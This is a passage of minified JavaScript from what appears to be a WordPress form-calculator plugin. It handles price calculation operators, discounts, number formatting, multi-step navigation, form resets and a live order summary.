a=[R(_).find(".ezfc-element-daterange-from").datepicker("getDate"),R(_).find(".ezfc-element-daterange-to").datepicker("getDate")];d=W.jqueryui_date_diff(a[0],a[1],1==W.get_element_object_value(b,"workdays_only",0),b)*t;break;case"custom_calculation":var i=R(g).find(".ezfc-element-custom-calculation").data("function");try{d=window[i](j)}catch(e){W.add_debug_info("custom_calculation",g,"--- Custom Calculation Error ---\n"+e),d=0}if(y&&(d=parseFloat(d)),R(g).find(".ezfc-element-custom-calculation-input").val(d),2==ezfc_vars.debug_mode){var r=R(g).find(".ezfc-element-custom-calculation script").text();W.add_debug_info("custom_calculation",g,"custom_calculation:\n"+r)}break;case"table_order":var f=0,u=W.get_element_object(h),m=W.get_element_object_value(u,"table_order_loop_function","");R.each(u.table_order,function(e,t){var a,i=g.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-quantity-input"),r=W.normalize_value(i.val()),n="",s=parseFloat(t.value)*r;"function"==typeof window[m]&&(a=window[m](s,r,e,p,h,u));var o=s;"object"==typeof a&&(s=W.get_element_object_value(a,"value",s),n=W.get_element_object_value(a,"text",""));var c=s;o!=s&&(c=o);var l=W.format_price(p,c,null,null,u.is_currency);l+=n,f+=s,g.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-subtotal").html(l)}),d=f}!1;var n=[];if(void 0!==z[0]&&(n=z.slice(0)),b.hasOwnProperty("calculate_routine"))for(var s in b.calculate_routine)if(b.calculate_routine[s].activated&&void 0!==z[0])for(var o in b.calculate_routine[s].calculation_rows)n.push(b.calculate_routine[s].calculation_rows[o]);if(void 0!==n[0]){for(var c in z)if("__open__"==z[c].target&&void 0===z[c].reference_index)for(var l in z[c].prio=parseInt(z[c].prio),isNaN(z[c].prio)&&(z[c].prio=0),z)c!=l&&(z[l].prio=parseInt(z[l].prio),isNaN(z[l].prio)&&(z[l].prio=0),"__close__"==z[l].target&&z[c].prio==z[l].prio&&void 0===z[c].reference_index&&void 0===z[l].reference_index&&(z[l].operator=z[c].operator,z[l].reference_index=c,z[c].reference_index=l));R.each(n,function(e,t){if(t.operator&&0!=t.operator||"__close__"==t.target){if("__open__"==t.target)return t.value=d,void(d=0);var a=[],i=[];if(-1===R.inArray(t.operator,D)&&"__open__"!=t.target&&"__close__"!=t.target&&(a=W.get_element_dom(t.target),i=W.get_element_object(t.target),!W.element_is_visible(t.target)&&0==i.calculate_when_hidden))return W.add_debug_info("calculate",g,"#"+e+": Skipping this element as it is conditionally hidden."),void(0==e&&"equals"==t.operator&&(d=0));var r,n=t.value,s=0;if("__close__"==t.target){if(void 0===z[t.reference_index])return;r=d,d=z[t.reference_index].value}else 0<a.length?(s=i.id,void 0===t.use_calculated_target_value&&(t.use_calculated_target_value=0),0==t.use_calculated_target_value?r=W.get_value_from_element(null,s,!1):1==t.use_calculated_target_value?r=W.get_target_subtotal_value(p,s)+W.get_calculated_element_value(p,s):2==t.use_calculated_target_value?r=W.get_calculated_element_value(p,s):3==t.use_calculated_target_value?r=W.get_value_from_element(a,null,!1,!0):4==t.use_calculated_target_value&&(r=W.get_value_from_element(a,null,!0,!1,{return_array:!1,return_value:"count"}))):0!=n&&(r=parseFloat(n));switch(r&&!isNaN(r)||(r=0),""!=b.precision&&(r=parseFloat(W.roundTo(r,b.precision))),t.operator){case"add":d+=r;break;case"subtract":d-=r;break;case"multiply":d*=r;break;case"divide":0==r?(W.add_debug_info("calculate",g,"#"+e+": Division by 0."),d=0):(d/=r,"1"==R(_).data("calculate_before")&&(x=1,d=r/C));break;case"equals":d=r;break;case"power":d=Math.pow(d,r);break;case"ceil":d=Math.ceil(d);break;case"floor":d=Math.floor(d);break;case"min":d=Math.min(d,r);break;case"max":d=Math.max(d,r);break;case"minmax":var o=String(n).split(":");if(o.length<2)return;d=Math.max(Math.min(d,o[1]),o[0]);break;case"round":d=Math.round(d);break;case"roundx":d=W.roundTo(d,r);break;case"abs":d=Math.abs(d);break;case"subtotal":d=v;break;case"log":if(0==r)return;d=Math.log(r);break;case"log2":if(0==r)return;d=Math.log2(r);break;case"log10":if(0==r)return;d=Math.log10(r);break;case"sqrt":d=Math.sqrt(d);break;case"function":var c=W.get_element_object_value(t,"data","");if(c.length&&"function"==typeof window[c]){var l=parseFloat(window[c](d,r));isNaN(l)||(d=l)}}W.add_debug_info("calculate",g,"#"+e+": operator = "+t.operator+"\ntarget_value = "+r+"\ntarget_element = #"+s+"\ncalc_value = "+n+"\naddPrice = "+d)}else W.add_debug_info("calculate",g,"#"+e+": No operator found here.")})}1==k?j+=d:2==k&&(j=d),1==x&&(j=d),W.add_debug_info("calculate",g,"===\nprice = "+j+"\naddPrice = "+d+"\nloop_price = "+v+"\nvalue = "+C+"\nfactor = "+t)}else W.add_debug_info("calculate",g,"Calculation is disabled.");else W.add_debug_info("calculate",g,"No target or values were found to calculate with. Subtotal, Hidden and Set elements are skipped.");else W.add_debug_info("calculate",g,"Skipped as element is hidden and calculate_when_hidden is not enabled.")}),void 0!==b.inline_calculation&&"function"==typeof window[b.inline_calculation])try{j=window[b.inline_calculation](j),W.add_debug_info("calculate",g,"===\ninline calculation = "+j)}catch(e){W.add_debug_info("calculate",g,"===\nInvalid inline calculation!")}1==this.get_element_object_value(b,"force_use_value_enabled",0)&&(j=this.get_element_object_value(b,"force_use_value",0));var a=this.get_element_object_value(b,"min",""),i=this.get_element_object_value(b,"max","");return""!=a&&(a=parseFloat(a),j=Math.max(a,j)),""!=i&&(i=parseFloat(i),j=Math.min(i,j)),j}}else this.debug_message("Unable to find element #"+h,2)},this.calculate_element_loop=function(e,t,a){var i,r=this.get_element_object(e),n=(this.get_element_dom(e),r.form_id),s=r.calculate_enabled,o=r.overwrite_price,c=r.add_to_price,l=0;if(0==s?l=0:1==s&&(l=this.calculate_element(n,e,t),l=this.calculate_discounts(e,l,l),1<=c?1==o?t=l:t+=l:1==o&&(i=l)),("subtotal"==r.type||"set"==r.type||"custom_calculation"==r.type)&&!a){var _=this.get_element_child_input_dom(e);0==s?i=0:1==s&&(i=1==c&&1==o?t:l),_.val(i),_.data("converted",0),this.set_element_object_value(r,"current_value_forced",i)}return t},this.calculate_discounts=function(e,_,t){var d=this.get_element_object(e),f=this.get_element_dom(e),a=this.get_element_child_input_dom(e),u=this.get_element_object_value(d,"overwrite_price",0);if(!d||!e||!this.object_has_property(d,"discount"))return _;var i=d.discount;if(i){var m,p=i.range_min,h=i.range_max,r=i.operator,v=i.values,n=this.get_element_object_value(d,"discount_value_type","calculated"),g=this.get_element_object_value(d,"discount_value_apply","calculated"),b=0,s=this.get_element_object_value(d,"factor_default",1);if(s&&!isNaN(s)||0===s||(s=1),s=parseFloat(s),W.set_element_object_value(d,"factor",s),"input"==d.type||"numbers"==d.type||"subtotal"==d.type||"hidden"==d.type||"extension"==d.type)b=this.normalize_value(a.val(),f,null,0==a.data("converted"));else if("dropdown"==d.type)b=parseFloat(f.find(":selected").data("value"));else if("radio"==d.type)b=parseFloat(f.find(":checked").data("value"));else if("checkbox"==d.type)b=0,f.find(":checked").each(function(e,t){b+=parseFloat(R(t).data("value"))});else if("daterange"==d.type){var o=[f.find(".ezfc-element-daterange-from").datepicker("getDate"),f.find(".ezfc-element-daterange-to").datepicker("getDate")];b=W.jqueryui_date_diff(o[0],o[1],1==W.get_element_object_value(d,"workdays_only",0),d,n),m=W.jqueryui_date_diff(o[0],o[1],1==W.get_element_object_value(d,"workdays_only",0),d)}m||0==m||(m=b),"calculated"==n&&void 0!==t&&(b=t);var z=b*s,y=b,k=[];R.each(r,function(e,t){var a;if(!(v[e].length<1)&&(p[e]||0===p[e]||(p[e]=Number.NEGATIVE_INFINITY),h[e]||0===h[e]||(h[e]=Number.POSITIVE_INFINITY),y>=parseFloat(p[e])&&y<=parseFloat(h[e]))){var i,r=v[e],n=parseFloat(r);switch(k.push(e),"calculated"==g&&(b=m),t){case"add":a=_+(i=n),u?_=a:_+=a;break;case"subtract":a=_-(i=n),u?_=a:_-=a;break;case"percent_add":_=a=z+(i=n/100*z);break;case"percent_sub":_=a=z-(i=n/100*z);break;case"equals":_=a=i=n;break;case"factor":a=i=b*n,W.set_element_object_value(d,"factor",n),_=a;break;case"price_plus_factor":var s=r.split("|");if(s&&2<=s.length){var o=(s=R.map(s,parseFloat))[0],c=s[1];a=i=o+c*b,W.set_element_object_value(d,"factor",c),_=a}}if("subtotal"==d.type&&!isNaN(a)){var l=R(f).find("input");l.val(a),l.data("converted",0)}W.add_debug_info("discount",f,"discount = "+i+"\nprice after discount = "+_)}}),W.set_element_object_value(d,"__discount_table_active_ids",k)}return _},this.discount_table_update=function(e){var t,a=W.get_element_object_value(e,"__discount_table_active_ids",[]),i=W.get_element_object_value(e,"__discount_table_dom_cached",!1),r="ezfc-element-discount-table-highlighted";i?t=i:(t=W.get_element_dom(e.id).find(".ezfc-element-discount-table tbody"),W.set_element_object_value(e,"__discount_table_dom_cached",t));if(t.find(".ezfc-element-discount-table-highlighted").removeClass(r),a){var n=t.find("tr");for(var s in a)n.eq(a[s]).addClass(r)}},this.calculate_set_elements=function(e,t,a,i,r){var n,s=this.get_element_object(a.data("id")),o=this.get_element_object_value(s,"set_operator"),c=this.get_element_object_value(s,"set_elements"),l=1==this.get_element_object_value(s,"set_allow_zero"),_=this.get_element_object_value(s,"set_dom_selector"),d=this.get_element_object_value(s,"set_use_factor",1),f=[];if(c||_){if(_)f=R(_);else{var u=c;R.each(u,function(e,t){var a=R("#ezfc_element-"+t);a&&f.push(a)})}R.each(f,function(e,t){var a=R(t),i=(W.get_element_object(a.data("id")),W.get_value_from_element(a,null,!1,0==d));if(l||0!=i)if(0!=e)switch(o){case"min":i<n&&(n=i);break;case"max":n<i&&(n=i);break;case"avg":case"sum":n+=i;break;case"dif":n-=i;break;case"prod":n*=i;break;case"quot":0!=i&&(n/=i)}else n=i}),"avg"==o&&(n/=f.length);var m=this.normalize_value(n,a);s.current_value=n,s.current_value_formatted=m,a.find("input").val(m)}},this.force_calc_form=function(e){this.is_force_calc=!0,this.form_change(null,e),this.is_force_calc=!1},this.calculate_price=function(e,t){t=t||R(e).data("id");var a=0;this.subtotals[t]=[];var i=0<this.trigger_list[t].length?this.trigger_list[t]:W.form_vars[t].form_elements_order,r=!0;for(var n in this.is_force_calc&&(i=W.form_vars[t].form_elements_order),W.form_vars[t].hasOwnProperty("global_conditions")&&W.calculate_conditionals(e,t,W.form_vars[t].global_conditions,!1,!0),i){var s=i[n],o=W.get_element_object(s),c=W.get_element_dom(s);W.calculate_get_external_values(e,t,c,o.type),o.hasOwnProperty("conditional")&&W.calculate_conditionals(e,t,s,o.type),!o.hasOwnProperty("calculate")&&"custom_calculation"!=o.type&&"matrix"!=o.type&&"set"!=o.type||(r=!1,!W.element_is_visible(s)&&0==o.calculate_when_hidden&&"hidden"!=o.type&&"custom_calculation"!=o.type||W.calculate_set_elements(e,t,c,o.type))}if(r)return this.price_old_global[t];var l=0,_=0,d=0;for(var f in W.form_vars[t].form_elements_order){s=W.form_vars[t].form_elements_order[f],o=W.get_element_object(s),c=W.get_element_dom(s);if(o.hasOwnProperty("calculate")||"custom_calculation"===o.type||"matrix"==o.type||"set"==o.type||"repeatable_form"==o.type){if(this.has_repeatable_parent_id(s)&&!l)l=s,_=this.get_repeatable_parent_id(s),d=a,a=0;else if(this.has_repeatable_parent_id(s)&&this.get_repeatable_element_id(s)==l)d+=a,a=0;else if("repeatable_form"==o.type&&s==_){a=d+a,d=_=l=0;continue}var u=W.calculate_element_loop(s,a),m=W.calculate_element_loop(s,0,!0);if(W.calculate_conditionals(e,t,s,o.type),W.set_element_object_value(s,"current_value",m),1==W.get_element_object_value(o,"calculate_enabled",1)&&0<W.get_element_object_value(o,"add_to_price",1)&&this.element_can_calculate_visibility(s)&&(a=u),0==W.get_element_object_value(o,"add_to_price",1)){var p=W.get_value_from_element(c,null,!0);W.set_element_object_value(o,"current_value",p)}1==W.get_element_object_value(o,"calculate_enabled",1)&&W.subtotals[t].push({el_id:s,price:a})}}return a},this.set_price=function(e,t,a){var r=R(e).data("id");a?price=a:t&&0===t&&!this.is_force_calc||(price=this.calculate_price(R(e))),this.set_subtotal_values(R(e)),this.update_table_order_all(r),1!=this.form_vars[r].price_show_request||0!=this.form_vars[r].price_requested?(void 0!==this.price_old_global[r]&&!isNaN(this.price_old_global[r])||(this.price_old_global[r]=0),$form_price_elements=R(document).find(".ezfc-price-value[data-id='"+r+"']"),this.price_old_global[r]!=price?(0!=this.form_vars[r].counter_duration?$form_price_elements.countTo({from:W.price_old_global[r],to:price,speed:this.form_vars[r].counter_duration,refreshInterval:this.form_vars[r].counter_interval,formatter:function(e,t){var a=W.format_price(r,e),i=numeral(a).value();return!isNaN(i)&&i||(a=0),a},onComplete:function(e){$form_price_elements.text(W.format_price(r,price))}}):$form_price_elements.text(this.format_price(r,price)),this.price_old_global[r]=price):$form_price_elements.text(this.format_price(r,price))):this.price_request_toggle(r,!1)},this.conditional_check_multiple_options=function(e,t){var a=!1;for(var i in"string"!=typeof e&&"number"!=typeof t||(e=String(e).split("|"),e=R.map(e,R.trim)),"string"!=typeof t&&"number"!=typeof t||(t=String(t).split("|"),t=R.map(t,R.trim)),e)for(var r in t)t[r]==e[i]&&(a=!0);return a},this.format_value_element=function(e,t){var a=this.get_element_object(e);return this.format_price(a.form_id,t,null,a.price_format,a.is_currency,!0)},this.format_price=function(e,t,a,i,r,n,s){var o=this.defaultFormat,c=a||this.form_vars[e].currency;this.form_vars[e].price_format&&this.form_vars[e].price_format.length&&(o=this.form_vars[e].price_format),null!=i&&(o=i),!isNaN(t)&&null!==t||(t=0);var l=n?numeral().set(t):numeral(t),_=this.is_empty(o)?this.defaultFormat:o,d=l.format(_);return"NaN"===d&&(d=t),1==ezfc_vars.price_format_replace_trailing_zeros.enabled&&parseFloat(t).toFixed(6)%1==0&&(d+=ezfc_vars.price_format_dec_point+ezfc_vars.price_format_replace_trailing_zeros.text),1==r&&1==W.form_vars[e].format_currency_numbers_elements&&(0==this.form_vars[e].currency_position?d=c+d:d+=c),d},this.price_request_toggle=function(e,t,a){var i=R(".ezfc-form[data-id='"+e+"']");t?(this.price_old_global[e]=0,this.form_vars[e].price_requested=1,this.calculate_price(i),this.set_price(i,null,a),this.set_submit_text(i)):(this.form_vars[e].price_requested=0,R(i).find(".ezfc-price-value").text(this.form_vars[e].price_show_request_before),R(i).find(".ezfc-submit").val(this.form_vars[e].submit_text.request))},this.set_subtotal_values=function(e,m){m=m||R(e).data("id");var p=["subtotal","set","numbers","custom_calculation"],h=["subtotal","set"];R.each(W.form_vars[m].form_elements_order,function(e,t){var a=W.get_element_object(t),i=W.get_element_dom(t);if(-1!==R.inArray(a.type,p)){var r=W.get_element_object_value(a,"precision",2),n=a.price_format;$element_input="custom_calculation"==a.type?i.find(".ezfc-element-custom-calculation-input"):i.find(".ezfc-element-"+a.type);var s=a.current_value;W.object_has_property(a,"current_value_forced")&&(s=a.current_value_forced),W.is_repeatable_element(t)&&"subtotal"==a.type&&(s=R(W.get_element_child_input_dom(t)).val());var o=W.normalize_value(s,$element_input,r,0==$element_input.data("converted"));if(""!=$element_input.data("min")){var c=parseFloat($element_input.data("min"));o<c&&(o=c)}if(""!=$element_input.data("max")){var l=parseFloat($element_input.data("max"));l<o&&(o=l)}var _="",d="",f=W.get_element_object_value(a,"text_before",""),u=W.get_element_object_value(a,"text_after","");0!=W.form_vars[m].format_number_show_zero||""!=o&&0!=o?(_=W.format_price(a.form_id,o,null,n,!1,0==$element_input.data("converted")),d=f+(d=W.format_price(a.form_id,o,null,n,a.is_currency,0==$element_input.data("converted")))+u):o="",-1!==R.inArray(a.type,h)&&($element_input.val(d),$element_input.data("converted",1)),i.find(".ezfc-text").text(_)}})},this.scroll=function(){R(".ezfc-fixed").each(function(){var e=R(this).data("id");if(W.form_vars[e]){var t="ezfc-fixed-scrolling",a=R(this).offset(),i=R(".ezfc-form[data-id='"+e+"']"),r=i.outerHeight(),n=i.offset(),s=R(window).scrollTop(),o=parseFloat(W.form_vars[e].price_position_scroll_top),c=n.top-s-o;c<0&&-r<c?(R(this).offset({top:s+o}),R(this).addClass(t)):0<c&&a.top>n.top?(R(this).offset({top:n.top}),R(this).removeClass(t)):(a.top<n.top||a.top>n.top+r)&&R(this).offset({top:n.top})}})},this.reset_disabled_fields=function(e,t){var a=R(e).closest(".ezfc-wrapper");R(e).find(".ezfc-custom-hidden").each(function(){R.each(R(this).find("input, :selected"),function(e,t){R(this).val(R(this).data("index")).removeAttr("disabled"),R(this).is(":checked")&&R(this).prop("checked",!1)})}),a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),this.set_submit_text(e,t)},this.reset_form=function(e){this.init_form(e),this.reset_elements(e),this.set_step(e,0,0),this.form_change(e)},this.reset_elements=function(e){e.find(".ezfc-custom-element").each(function(){var e=R(this).data("id"),t=W.get_element_object(e);if("group"!=t.type&&1!=W.get_element_object_value(t,"keep_value_after_reset",0)){var a=R(this).data("element"),i=R(this).find("[data-initvalue]").data("initvalue");switch(a){case"checkbox":R(this).find("input").each(function(){1==(i=R(this).data("initvalue"))?R(this).prop("checked",!0):R(this).removeAttr("checked")});break;case"dropdown":R(this).find("option").removeAttr("selected"),R(this).find("option[data-index='"+i+"']").prop("selected",!0);break;case"numbers":R(this).find("input").val(i);var r=R(this).find(".ezfc-slider-element");r.length&&r.slider({value:i});break;case"radio":R(this).find("input").removeAttr("checked"),R(this).find("input[data-initvalue]").prop("checked",!0);break;case"textfield":R(this).find("textarea").val(i);break;default:R(this).find("input").val(i)}}}),e.find(".ezfc-selected").removeClass("ezfc-selected")},this.set_step=function(t,a,e){var i=parseInt(t.find(".ezfc-step-active").data("step")),r=t.find(".ezfc-step[data-step='"+i+"']"),n=t.data("id");if(this.step_is_changing=!1,i!=a){if(1==e&&1==this.form_vars[n].verify_steps)return t.find(".ezfc-step-submit-icon").fadeIn(),this.form_submit(t,a-1),void R(".ezfc-has-hidden-placeholder").val("").removeClass("ezfc-has-hidden-placeholder");var s=parseInt(this.form_vars[n].step_indicator_start)-1,o=parseInt(this.form_vars[n].step_speed);if(isNaN(o)&&(o=200),r.fadeOut(o,function(){var e=t.find(".ezfc-step[data-step='"+a+"']");e.fadeIn(o).addClass("ezfc-step-active"),R(this).removeClass("ezfc-step-active"),s<=a?t.find(".ezfc-step-indicator").fadeIn():t.find(".ezfc-step-indicator").hide(),W.scroll_to(e)}),t.find(".ezfc-step-indicator-item").each(function(){var e=parseInt(R(this).data("step"));R(this).removeClass("ezfc-step-indicator-item-active"),e<=a&&R(this).addClass("ezfc-step-indicator-item-active")}),a<i&&1==W.form_vars[n].step_reset_succeeding)for(var c=a+1;c<W.form_vars[n].step_count;c++){var l=R(".ezfc-step[data-step='"+c+"']");this.reset_elements(l)}return W.current_steps[n]=a,W.form_change(t),!1}},this.set_step_action=function(e,t,a){if(!this.step_is_changing){var i=R("#ezfc-form-"+e),r=parseInt(i.find(".ezfc-step-active").data("step")),n=0;switch(t){case"step_prev":if(0==r)return;n=r-1;break;case"step_next":if(r==i.find(".ezfc-step-start").length-1)return;n=r+1;break;case"step_goto":if(a=parseInt(a),isNaN(a))return;var s=i.find(".ezfc-step-start[data-id='"+a+"']");if(s.length<1)return;n=parseInt(s.data("step"))}this.step_is_changing=!0,setTimeout(function(){W.set_step(i,n,1)},350)}},this.scroll_to=function(e,t){var a=R(e).offset();if(void 0!==a&&0!=ezfc_vars.auto_scroll_steps){var i=parseFloat(t)||0;this.is_empty(ezfc_vars.scroll_steps_offset)||(i=parseFloat(ezfc_vars.scroll_steps_offset));var r=a.top+i;R("html, body").animate({scrollTop:r})}},this.get_element_dom=function(e){return this.is_repeatable_element(e)?R("#ezfc_element-"+e):void 0!==this.$form_elements[e]&&this.$form_elements[e].$element},this.get_element_child_input_dom=function(e){return this.is_repeatable_element(e)?R("#ezfc_element-"+e).find(":input"):void 0!==this.$form_elements[e]&&this.$form_elements[e].$element_input},this.get_object_value=function(e,t,a,i){return"object"!=typeof e?a:e&&this.object_has_property(e,t)?"object"==typeof e[t]&&void 0!==i&&void 0!==e[t][i]?e[t][i]:e[t]:a},this.get_element_object=function(e){return void 0!==this.$form_elements[e]&&this.$form_elements[e].element},this.get_element_object_value=function(e,t,a){return"object"!=typeof e&&(e=this.get_element_object(e)),e&&this.object_has_property(e,t)?e[t]:a},this.get_repeatable_element_id=function(e){return this.is_repeatable_element(e)?-1===String(e).indexOf("-")?e:String(e).split("-")[0]:e},this.get_repeatable_element_counter=function(e){return this.is_repeatable_element(e)?-1===String(e).indexOf("-")?0:String(e).split("-")[1]:e},this.get_repeatable_element_counter_from_dom_id=function(e){var t=String(e).split("-");return!(t.length<3)&&t[2]},this.is_repeatable_element=function(e){return("string"==typeof e||"number"==typeof e)&&(0<=String(e).indexOf("-")||this.has_repeatable_parent_id(e))},this.get_repeatable_parent_id=function(e){return 0<=String(e).indexOf("-")&&(e=String(e).split("-")[0]),this.get_element_object_value(this.get_element_object(e),"__parent_id",0)},this.has_repeatable_parent_id=function(e){return 0!=this.get_repeatable_parent_id(e)},this.set_element_object_value=function(e,t,a){if("object"!=typeof e){if("price"==e||"submit_button"==e)return;e=this.get_element_object(e)}if(!e)return!1;e[t]=a},this.set_element_list_object_value=function(e,t,a){for(var i in e)W.set_element_object_value(e[i],t,a)},this.get_top_parent_group_id=function(e){var t=this.get_element_object(e);return!!t&&(0!=t.group_id?this.get_top_parent_group(t.group_id):t.id)},this.has_parent_group_id=function(e,t){var a=this.get_element_object(e);return!(!a.group_id||0==a.group_id)&&(e!=t&&(a.group_id==t||this.has_parent_group_id(a.group_id,t)))},this.get_group_children=function(e){var t=this.get_element_object(e);if(!t)return[];var a=[];for(var i in W.form_vars[t.form_id].form_elements_order){var r=W.form_vars[t.form_id].form_elements_order[i];W.get_element_object(r);r!=e&&W.has_parent_group_id(r,e)&&a.push(r)}return a},this.get_value_from_element=function(n,e,t,a,s){if(s=R.extend({},{return_array:!1,return_value:"value"},s),!n&&e&&(n=void 0!==this.$form_elements[e]?this.$form_elements[e].$element:this.get_element_dom(e)),!n||!n.length)return this.debug_message("Unable to find element #"+e,2),0;e=e||n.data("id");var i=this.get_element_object(e);if(!i)return 0;var r=this.get_element_child_input_dom(e),o=i.type,c=this.get_element_object_value(e,"factor",1),l=r.val(),_=0==r.data("converted"),d=this.normalize_value(l,n,null,_);if(0==i.calculate_when_hidden&&!this.element_is_visible(e)&&"hidden"!=o&&"custom_calculation"!=o)return 0;d&&!isNaN(d)||(d=0);var f=t?d:parseFloat(d);switch("count"==s.return_value&&(f=0),o){case"subtotal":case"numbers":case"hidden":c&&!isNaN(c)||0===c||(c=1),f=t?l:a?d:d*c;break;case"dropdown":case"radio":case"checkbox":var u=s.return_value,m=!t&&-1===R.inArray(u,["count","name","option_id"]);n.find(":selected, :checked").each(function(){if(m)f+=parseFloat(R(this).data("value"));else if("object"!=typeof f&&"count"!=u&&(f=[]),"name"==u){var e=R(this).data("index");f.push(i.options[e].text)}else"option_id"==u?f.push(R(this).data("optionid")):"count"==u?f++:f.push(R(this).data(u))});break;case"datepicker":""==(h=R.trim(W.form_vars[i.form_id].datepicker_format))&&(h="dd/mm/yy");var p=n.find(".ezfc-element-datepicker").datepicker("getDate");f=R.datepicker.formatDate(h,p),t=!0;break;case"daterange":var h;""==(h=R.trim(W.form_vars[i.form_id].datepicker_format))&&(h="dd/mm/yy");var v=[n.find(".ezfc-element-daterange-from").datepicker("getDate"),n.find(".ezfc-element-daterange-to").datepicker("getDate")],g=[R.datepicker.formatDate(h,v[0]),R.datepicker.formatDate(h,v[1])];if(t)f=g;else{n.find(".ezfc-element-daterange-container");var b=W.jqueryui_date_diff(v[0],v[1],1==this.get_element_object_value(i,"workdays_only",0),i);f=a?b:b*c}break;case"custom_calculation":f=n.find(".ezfc-element-custom-calculation-input").val(),t||(f=parseFloat(f));break;case"starrating":f=parseFloat(n.find(":checked").val()),isNaN(f)&&(f=0);break;case"table_order":var z=0;R.each(i.table_order,function(e,t){var a=n.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-quantity-input"),i=parseFloat(a.val()),r=parseFloat(t.value)*i;"count"==s.return_value?z+=i:z+=r}),f=z;break;case"set":f=i.current_value;break;case"input":case"textfield":f="letter_count"==s.return_value?String(l).replace(/\s+/g,"").length:"letter_count_with_space"==s.return_value?String(l).replace(/\r?\n|\r/g,"").length:l;break;case"repeatable_form":var y=0,k=this.get_element_object_value(i,"__repeated_ids",[]),w=this.get_element_object_value(i,"__repeated_elements_count",0),x=(k[0],0),j=0;for(var C in k){var D=k[C],N=this.get_element_object(k[C]),O=this.get_calculated_element_value(N.form_id,D);1==N.overwrite_price?y=O:y+=O,0<j&&j%(w-1)==0?(x+=y,j=y=0):j++}f=y=x+y;break;case"discount_codes":f=W.get_element_object_value(i,"discount_value",0);break;case"address_distance":f=W.get_element_object_value(i,"distance_value",0);break;case"fileupload":case"group":case"heading":case"hr":case"html":case"image":case"placeholder":case"spacer":case"stepstart":case"stepend":f=0;break;default:f=l}if(!1,!t)return isNaN(f)&&(f=0),f?parseFloat(f):0;if("name"==u){var F=(new DOMParser).parseFromString(f,"text/html");F.body&&F.body.textContent&&(f=F.body.textContent)}return f},this.checkbox_change=function(e){var t=parseInt(e.attr("data-max_selectable"));t||e.find("input:not(:checked):not(.force-disabled)").removeAttr("disabled"),t&&0<=t&&(t<=e.find(":checked").length?e.find("input:not(:checked)").attr("disabled","disabled"):e.find("input:not(:checked):not(.force-disabled)").removeAttr("disabled"))},this.checkbox_change_state=function(e,t,a,i){if(e.attr("disabled"))return!1;null==t&&(t=!e.is(":checked"));var r=e.closest(".ezfc-element-single-option-container");if(r.hasClass("ezfc-element-option-has-image")){var n=e.siblings(".ezfc-element-option-image");t?n.addClass("ezfc-selected"):n.removeClass("ezfc-selected")}t?r.addClass("ezfc-option-wrapper-selected"):r.removeClass("ezfc-option-wrapper-selected"),i||e.prop("checked",t),a||e.trigger("change")},this.radio_change_state=function(e,t,a){var i=e.closest(".ezfc-form").data("id");if(e.attr("disabled"))return!1;void 0===t&&(t=!e.is(":checked"));var r=e.closest(".ezfc-element-radio-container"),n=r.closest(".ezfc-element-option-container");if(n.find(".ezfc-selected").removeClass("ezfc-selected"),n.find(".ezfc-element-radio-input").removeAttr("checked"),t&&(r.siblings(".ezfc-option-wrapper-selected").removeClass("ezfc-option-wrapper-selected"),r.addClass("ezfc-option-wrapper-selected")),r.hasClass("ezfc-element-option-has-image")){var s=e.siblings(".ezfc-element-option-image");t&&(e.attr("checked","checked"),e.prop("checked",!0),n.find(".ezfc-selected").removeClass("ezfc-selected"),s.addClass("ezfc-selected"))}else t&&(e.attr("checked","checked"),e.prop("checked",!0));a||e.trigger("change"),this.form_vars[i]&&1==this.form_vars[i].step_auto_progress&&!n.hasClass("disable-auto-progress")&&t&&this.set_step_action(i,"step_next")},this.live_summary_update=function(r){if(0!=this.form_vars[r].live_summary_enabled){var n=this,s="";R.each(ezfc_vars.element_vars[r],function(e,t){if(void 0!==t.current_value&&0!=t.show_in_live_summary&&n.element_is_visible(t.id)){var a=R.trim(t.current_value);if(void 0!==t.options){if(0==(a=n.get_value_from_element(null,t.id,!0,null,{return_value:"name"})))return}else void 0!==t.current_value_formatted&&(a=t.current_value_formatted);if(""!=a&&0!=a){"object"==typeof a&&(a="<ul class='ezfc-live-summary-list'><li class='ezfc-live-summary-list-item'>"+a.join("</li><li class='ezfc-live-summary-list-item'>")+"</li></ul>");var i={current_value:a,element:t,form_id:r};a=n.call_hook("ezfc_live_summary_item",i).current_value,s+="<div class='ezfc-live-summary-item'><div class='ezfc-live-summary-item-name'>"+t.label+"<span class='ezfc-live-summary-item-separator'></span></div><div class='ezfc-live-summary-item-value'>"+a+"</div></div>"}}}),R("#ezfc-live-summary-"+r).find(".ezfc-live-summary-content").html(s)}},this.input_format_listener_change=function(d){var e=d.parent().closest(".ezfc-element").data("id"),f=this.get_element_object(e);if(f){var u=f.form_id,a=this.get_element_object_value(f,"text_before",""),i=this.get_element_object_value(f,"text_after",""),m=this.get_element_object_value(f,"price_format",null);d.on("focus click",function(){var e=W.escape_regex(a),t=W.escape_regex(i);""!=a&&(this.value=this.value.replace(new RegExp("^"+e,""),"")),""!=i&&(this.value=this.value.replace(new RegExp(t+"$",""),"")),1==f.is_number&&(this.value=this.value.replace(/[^0-9\.,-]/g,""),this.value=this.value.replace(ezfc_vars.price_format_dec_thousand,""))});function t(e,t){var a=e.value;if(e.value=W.get_element_object_value(f,"current_value_forced",e.value),1==W.get_element_object_value(f,"is_number",1)){e.value=e.value.replace(/[^0-9\.,-]/g,"");var i=d.data("min"),r=d.data("max");if(""!=e.value){var n=W.normalize_value(e.value);isNaN(n)||(""!=i&&!isNaN(i)&&n<i&&(e.value=i),""!=r&&!isNaN(r)&&r<n&&(e.value=r))}}var s=e.value!=a,o=W.is_empty_or_zero(e.value);if(0==W.form_vars[u].format_number_show_zero&&o)e.value="";else if(1==W.get_element_object_value(f,"is_currency",1)){var c=W.normalize_value(e.value);e.value=W.format_price(u,c,null,m,W.form_vars[u].format_currency_numbers_elements,null,f)}else{var l=W.get_element_object_value(f,"text_before",""),_=W.get_element_object_value(f,"text_after","");e.value=l+e.value+_}W.set_element_object_value(f,"current_value_formatted",e.value),s&&!t&&W.form_change(null,u,d),W.live_summary_update(u),1==W.get_element_object_value(f,"discount_show_table",0)&&1==W.get_element_object_value(f,"discount_show_table_indicator",1)&&W.discount_table_update(f)}d.on("blur",function(){t(this)}),d.bind("ezfc_blur_trigger",function(){t(this,!0)})}},this.element_is_visible=function(e){var 